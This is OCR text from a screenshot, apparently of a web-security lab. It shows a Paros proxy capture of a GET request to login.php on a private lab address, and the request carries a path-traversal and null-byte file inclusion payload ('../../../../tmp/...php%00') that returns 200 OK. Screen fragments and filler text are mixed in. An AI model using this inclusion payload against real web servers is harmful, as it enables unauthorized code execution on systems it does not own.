 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://172.16.61.130/actions/login.php?action=../../../../tmp/008st7845.php
G Go
Most Visited
Disable Coo
Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://172.16.61.130
actions
GET:login.php(action)
GET http://172.16.61.130/actions/login.php?action=../../../../tmp/008st7845.
php%00 HTTP/1.1
Host: 172.16.61.130
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/200902
0414 CentOS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
4 Suspendisse
Suspendisse sa
ullamcorper. Se
Pellentesque vit
luctus nunc. Na
imperdiet fringi
Integer non arc
neque libero.
files/drive-remo
Raw View
4 GET http://172.16.61.130/actions/login.php?action=../../../../tmp/008st... 200 OK 5
History Spider Alerts Output